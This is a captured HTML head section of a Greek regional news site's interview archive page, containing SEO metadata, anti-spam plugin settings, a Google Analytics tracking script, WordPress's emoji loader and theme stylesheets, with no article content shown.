

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4press.gr/?paged=87&cat=12
body_size: 25982
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8d7c647e28","_rest_nonce":"ee3a71f4c2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/4press.gr\/index.php?rest_route=\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"4press.gr","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8d7c647e28","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/4press.gr\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"bd6714aa88f42f5810b04e76f2bd79a053f0399a2d2e57e4771f68f2d10e020c","emailEncoderPassKey":"07fda69d3f775b31c510f2b8e513b87c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Συνεντεύξεις Archives - Σελίδα 87 από 99 - 4press.gr</title>
	<link rel="canonical" href="https://4press.gr/?cat=12&page=87" />
	<link rel="prev" href="https://4press.gr/?cat=12&page=86" />
	<link rel="next" href="https://4press.gr/?cat=12&page=88" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Συνεντεύξεις Archives - Σελίδα 87 από 99 - 4press.gr" />
	<meta property="og:url" content="https://4press.gr/?cat=12" />
	<meta property="og:site_name" content="4press.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://4press.gr/?cat=12","url":"https://4press.gr/?cat=12&page=87","name":"Συνεντεύξεις Archives - Σελίδα 87 από 99 - 4press.gr","isPartOf":{"@id":"https://4press.gr/#website"},"breadcrumb":{"@id":"https://4press.gr/?cat=12&page=87#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://4press.gr/?cat=12&page=87#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4press.gr/"},{"@type":"ListItem","position":2,"name":"Συνεντεύξεις"}]},{"@type":"WebSite","@id":"https://4press.gr/#website","url":"https://4press.gr/","name":"4press.gr","description":"Επικαιρότητα-Νέα από Πάτρα και όλη την Ελλάδα","publisher":{"@id":"https://4press.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4press.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://4press.gr/#organization","name":"4press.gr","url":"https://4press.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://4press.gr/#/schema/logo/image/","url":"https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2.png","contentUrl":"https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2.png","width":854,"height":321,"caption":"4press.gr"},"image":{"@id":"https://4press.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4pressgr-1495518464112186/","https://www.youtube.com/channel/UCmCJKUzeJF7C-sbadgUiAEA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 4press.gr" href="https://4press.gr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 4press.gr" href="https://4press.gr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Κατηγορία Ροής 4press.gr &raquo; Συνεντεύξεις" href="https://4press.gr/?feed=rss2&#038;cat=12" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-J399FC27WG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/4press.gr\/?paged=87&cat=12"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-J399FC27WG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-J399FC27WG', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4press.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://4press.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://4press.gr/wp-includes/css/classic-themes.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://4press.gr/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766943338' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://4press.gr/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766943338' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://4press.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://4press.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://4press.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
